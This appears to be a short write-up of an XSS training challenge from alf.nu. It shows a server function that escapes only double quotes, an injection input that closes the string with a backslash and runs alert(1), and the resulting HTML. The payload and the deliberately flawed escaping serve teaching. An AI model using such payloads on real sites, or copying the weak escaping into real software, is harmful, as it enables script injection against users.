 input code length: 15
1 \");alert(1);//
html
<script>console.log("\\");alert(1);//");</script>
server code
1 // from alf.nu
2 function escape (s) {
3 s = s.replace(/"/g, '\\"')
4 return '<script>console.log("' + s +
'");</script>'
5 }
红日安全